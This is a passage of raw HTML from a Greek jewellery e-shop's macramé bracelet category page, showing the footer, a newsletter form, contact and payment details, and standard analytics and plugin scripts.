(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[6415] = {"id":"6415","sku":"B3413","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6415","sku":"B3413","gpf":"woocommerce_gpf_6415","gla":"gla_6415"},"is_variable":true,"type":"variable","name":"Βραχιόλι μακραμέ με επίχρυσα στοιχεία","category":["Βραχιόλια","Επίχρυσα","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[6415]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6415  wishlist-fragment on-first-load" data-fragment-ref="6415" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6415,&quot;parent_product_id&quot;:6415,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
</ul>
<nav class="woocommerce-pagination">
<ul class='page-numbers'>
<li><span aria-current="page" class="page-numbers current">1</span></li>
<li><a class="page-numbers" href="/product-category/woman/bracelets/%CE%BC%CE%B1%CE%BA%CF%81%CE%B1%CE%BC%CE%AD/?product-page=2">2</a></li>
<li><a class="next page-numbers" href="/product-category/woman/bracelets/%CE%BC%CE%B1%CE%BA%CF%81%CE%B1%CE%BC%CE%AD/?product-page=2">&rarr;</a></li>
</ul>
</nav>
</div>
</div>
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row -->
</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
</div><!-- .et-l -->
</div>
	<footer class="et-l et-l--footer">
<div class="et_builder_inner_content et_pb_gutters2">
<div id="contact" class="et_pb_section et_pb_section_1_tb_footer et_pb_specialty_fullwidth et_section_specialty" >
<div class="et_pb_row et_pb_gutters1">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer    et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h2><span class="st">Εγγραφείτε στο Newsletter μας<br /></span></h2></div>
</div> <!-- .et_pb_text --><div class="et_pb_with_border et_pb_module et_pb_signup_0_tb_footer et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_newsletter_description_no_title">
<div class="et_pb_newsletter_description"><div>
<p>Κερδίστε 10% έκπτωση με την εγγραφή σας στο Newsletter μας</p>
</div></div>
<div class="et_pb_newsletter_form">
<form method="post">
<div class="et_pb_newsletter_result et_pb_newsletter_error"></div>
<div class="et_pb_newsletter_result et_pb_newsletter_success">
<h2>Thank you for your Subscription!</h2>
</div>
<div class="et_pb_newsletter_fields">
<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
<label class="et_pb_contact_form_label" for="et_pb_signup_firstname" style="display: none;">Όνομα</label>
<input id="et_pb_signup_firstname" class="input" type="text" placeholder="Όνομα" name="et_pb_signup_firstname">
</p>
<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email">
</p>
<p class="et_pb_newsletter_button_wrap">
<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
<span class="et_subscribe_loader"></span>
<span class="et_pb_newsletter_button_text">Εγγραφή</span>
</a>
</p>
</div>
<input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
<input type="hidden" value="dfda98c185" name="et_pb_signup_list_id" />
<input type="hidden" value="angelobarretabijoux@gmailcom" name="et_pb_signup_account_name" />
<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="8956eb9d51c98ebfd6efeb6afcdf9dcb" name="et_pb_signup_checksum" />
</form>
</div>
</div>
</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_footer   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_row_inner et_pb_row_inner_0_tb_footer et_animated">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0_tb_footer et-last-child">
<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
<li
class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0_tb_footer'><a
href='https://www.facebook.com/AngeloBarretaBijoux/'
class='icon et_pb_with_border'
title='Ακολουθήστε το Facebook'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Ακολουθήστε</span></a></li><li
class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_1_tb_footer'><a
href='https://www.instagram.com/angelobarretabijoux/'
class='icon et_pb_with_border'
title='Ακολουθήστε το Instagram'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Ακολουθήστε</span></a></li><li
class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-pinterest et_pb_social_media_follow_network_2_tb_footer'><a
href='https://www.pinterest.com/angelobarreta60/'
class='icon et_pb_with_border'
title='Ακολουθήστε το Pinterest'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Ακολουθήστε</span></a></li>
</ul> <!-- .et_pb_counters -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row_inner --><div class="et_pb_row_inner et_pb_row_inner_1_tb_footer">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_1_tb_footer et-last-child">
<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
<span class="et_pb_image_wrap "><img loading="lazy" src="http://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector.png" alt="" title="angelo-barreta-logo-vector" height="auto" width="auto" srcset="https://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector.png 350w, https://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector-300x131.png 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-2347" /></span>
</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
<span class="et_pb_image_wrap "><img loading="lazy" src="http://angelobarreta.com/wp-content/uploads/2020/08/SP_IB_Seal_Logo_EN_100k.png" alt="" title="SP_IB_Seal_Logo_EN_100k" height="auto" width="auto" srcset="https://angelobarreta.com/wp-content/uploads/2020/08/SP_IB_Seal_Logo_EN_100k.png 284w, https://angelobarreta.com/wp-content/uploads/2020/08/SP_IB_Seal_Logo_EN_100k-100x100.png 100w" sizes="(max-width: 284px) 100vw, 284px" class="wp-image-2323" /></span>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe081;</span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><div class="desktop-title-content">Γραφεία &amp; Showroom: Καραγιώργη Σερβίας 7, 10563 Αθήνα<br />ΓΕΜΗ: 3623801000</div></div>
</div>
</div> <!-- .et_pb_blurb_content -->
</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0e3;</span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>Χονδρική : <a href="https://angelo-barreta.gr/">angelo-barreta.gr</a><br />Λιανική E-shop: <a href="http://angelobarreta.com/?lang=en">angelobarreta.gr</a></p></div>
</div>
</div> <!-- .et_pb_blurb_content -->
</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe076;</span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>contact@angelobarreta.gr</p></div>
</div>
</div> <!-- .et_pb_blurb_content -->
</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe090;</span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p><a href="tel:+302103222314">30-2103222314</a>  | <a href="tel:+302103233802">30-2103233802</a></p></div>
</div>
</div> <!-- .et_pb_blurb_content -->
</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p><!-- a href="https://www.piraeusbank.gr/el/idiwtes" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8033 alignnone size-medium" src="http://angelobarreta.com/wp-content/uploads/2020/08/Untitled.jpg" alt="" width="108" height="59" /></a--> <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html" target="_new" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8942 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/sc_62x34.gif" alt="" width="62" height="34" /><img loading="lazy" class="wp-image-8944 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/vbv.jpg" alt="" width="70" height="35" /></a> <img loading="lazy" class="wp-image-8938 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/Maestro.png" alt="" width="40" height="25" /><img loading="lazy" class="wp-image-8940 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/Mastercard.png" alt="" width="40" height="25" /> <img loading="lazy" class="wp-image-8946 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/Visa.jpg" alt="" width="40" height="25" /> <!-- img class="wp-image-8035 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/08/bank.png" alt="" width="75" height="61" / --><a href="https://www.paypal.com/" target="_blank" rel="noopener noreferrer"><img class="wp-image-8031 alignnone size-medium" src="http://angelobarreta.com/wp-content/uploads/2021/02/paypal.2.png" alt="" height="40" /></a><a href="https://www.tnt.com/express/el_gr/site/home.html" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8037 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/09/TNT-1.png" alt="" width="94" height="34" srcset="https://angelobarreta.com/wp-content/uploads/2020/09/TNT-1.png 400w, https://angelobarreta.com/wp-content/uploads/2020/09/TNT-1-300x109.png 300w" sizes="(max-width: 94px) 100vw, 94px" /></a> <a href="https://www.dhl.com/gr-el/home.html" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8039 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/08/dhl_logo.png" alt="" width="100" height="35" /></a><a href="https://www.acscourier.net/el/home" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8041 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/08/acs.png" alt="" width="95" height="52" /> </a></p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row_inner -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row -->
</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3_tb_footer et_section_regular" >
<div class="et_pb_row et_pb_row_0_tb_footer">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p><a href="http://angelobarreta.com/payment-methods/">Τρόποι Πληρωμής</a>  |  <a href="http://angelobarreta.com/shipping-methods/">Τρόποι Αποστολής</a>  |  <a href="http://angelobarreta.com/privacy-policy/">Πολιτική Απορρήτου</a>  |  <a href="http://angelobarreta.com/return-policy/">Πολιτική Επιστροφών</a></p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_footer">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>© 2020 AngeloBarreta.com<span class="i18n" data-i18n="footer.legal_text"> All Rights Reserved | <a href="http://angelobarreta.com/privacy-policy/?lang=en">Terms &amp; Privacy Policy </a>| Designed &amp; Developed by <a href="https://www.nightshift.gr/">Nightshift</a><span style="color: #ffffff;"><a href="https://www.fellowshipdigital.gr/" target="_blank" rel="noopener noreferrer" style="color: #ffffff;"><strong></strong></a></span></span></p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row -->
</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
</footer><!-- .et-l -->
</div> <!-- #et-main-area -->
</div><!-- #et-boc -->
</div> <!-- #page-container -->
<style>
.et_pb_slide.db_background_url:hover{
cursor:pointer;
}
</style>
<script>
jQuery(function($){
$(".db_background_url").click(function(){
var url = $(this).data('db_background_url');
if (url.indexOf('#') == 0 || url.indexOf('.') == 0) {
et_pb_smooth_scroll($(url), false, 800);
} else {
document.location=url;
}
});
});
</script>
<script>
jQuery(function($) {
var $links = $('.entry-content a, .et_pb_post_content a').filter(db_is_image_link).not(db_is_gallery_image_link);
$links.filter(db_has_child_img).addClass('et_pb_lightbox_image'); 
$links.not(db_has_child_img).magnificPopup({type:'image'});
dbdb_enableLightboxOnMapModuleImages();
function dbdb_enableLightboxOnMapModuleImages() {
setTimeout(
function() {
$('.et_pb_map a')
.filter(db_is_image_link)
.filter(db_has_child_img)
.magnificPopup({type:'image'});
}, 
2000
);
}
function db_has_child_img() {
return ($(this).children('img').length);
}
function db_is_image_link() {
return (/\.(?:jpg|jpeg|gif|png|bmp)$/i.test($(this).attr('href')));
}
function db_is_gallery_image_link() {
return ($(this).parent().hasClass("et_pb_gallery_image")); 
}
}
);
</script>
<!-- Facebook Pixel Code - Product Feed Pro for WooCommerce by AdTribes.io -->
<!------------------------------------------------------------------------------
Make sure the g:id value in your Facebook catalogue feed matched with
the content of the content_ids parameter in the Facebook Pixel Code
------------------------------------------------------------------------------->
<script type="text/javascript">
console.log("Facebook Pixel by AdTribes.io");
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq("init", "409732609993448");
fbq("track", "PageView");
fbq("track","ViewCategory",{content_category:'Home > Γυναικεία > Βραχιόλια > Μακραμέ', content_name:'Μακραμέ', content_type:"product", content_ids:"['33340','33340','33341','33341','33342','33342','33381','33381','33382','33382','33383','33383','33366','33366','33367','33367','33368','33368','33332','33332','33333','33333','33334','33334','33353','33353','33354','33354','33355','33355','31804','31804','31805','31805','31806','31806','30718','30718','30719','30719','30720','30720','30711','30711','30712','30712','30713','30713','25348','25348','25349','25349','25350','25350','25351','25351','25352','25352']"},{eventID:"17980732669700d3bd23fa7.45321749"});        </script>
<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=
409732609993448&ev=PageView&noscript=1&eid=17980732669700d3bd23fa7.45321749"/>
</noscript> 
<!-- End Facebook Pixel Code -->
<!--copyscapeskip-->
<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_top" aria-label="Cookie Banner για GDPR" style="display: none;">
<div class="moove-gdpr-info-bar-container">
<div class="moove-gdpr-info-bar-content">
<div class="moove-gdpr-cookie-notice">
<p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Κλείσιμο του Cookie banner για το GDPR">
<span class="gdpr-sr-only">Κλείσιμο του Cookie banner για το GDPR</span>
<i class="moovegdpr-arrow-close"></i>
</button>
</div>
<!--  .moove-gdpr-cookie-notice -->
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button>
<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Κλείσιμο του Cookie banner για το GDPR" >
<span class="gdpr-sr-only">Κλείσιμο του Cookie banner για το GDPR</span>
<i class="moovegdpr-arrow-close"></i>
</button>
</div>
<!--  .button-container -->
</div>
<!-- moove-gdpr-info-bar-content -->
</div>
<!-- moove-gdpr-info-bar-container -->
</aside>
<!-- #moove_gdpr_cookie_info_bar -->
<!--/copyscapeskip-->
<div class="wooac-popup mfp-with-anim"></div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b4ffc4d38dcc611ee8ba66b8c/23326bef4d3b3984e98393567.js");</script>
<!-- START Google Code for Dynamic Retargeting -->
<script type="text/javascript">
gtag('event', 'page_view', {
'send_to'       : 'AW-520318919',
'ecomm_pagetype': 'category',
'ecomm_category': ["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u039c\u03b1\u03ba\u03c1\u03b1\u03bc\u03ad"]                });
</script>
<!-- END Google Code for Dynamic Retargeting -->
<script type="text/javascript">
var et_animation_data = [{"class":"et_pb_row_inner_0_tb_footer","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://angelobarreta.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<link rel="preload" href="https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
font-family: 'Socicon';
src:  url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
src:  url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
font-weight: normal;
font-style: normal;
font-display: block;
}
</style>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54L6V4Q" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
window.fbAsyncInit = function() {
FB.init({
xfbml            : true,
version          : 'v9.0'
});
};
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<!-- Your Chat Plugin code -->
<!-- div class="fb-customerchat"
attribution=setup_tool
page_id="930875220292609"
theme_color="#cfac68">
</div -->
<link rel='stylesheet' id='dbdb-icons-socicon-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/mat6ap0s/hjwaj.css' type='text/css' media='all' />
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/angelobarreta.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03bb\u03bb\u03ac \u03b1\u03c5\u03c4\u03ae \u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03cc\u03bd\u03bf \u03b1\u03bd \u03c4\u03b1 cookies \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03bc\u03b5 \u03b5\u03c0\u03b9\u03c4\u03c5\u03c7\u03af\u03b1<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.22' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","wp_nonce":"83fa319502","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"rgba(33,33,33,0)","submenu_sub_arrow_background_hover_colour":"rgba(63,63,63,0)","submenu_sub_arrow_background_colour_active":"rgba(33,33,33,0)","submenu_sub_arrow_background_hover_colour_active":"rgba(63,63,63,0)","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main 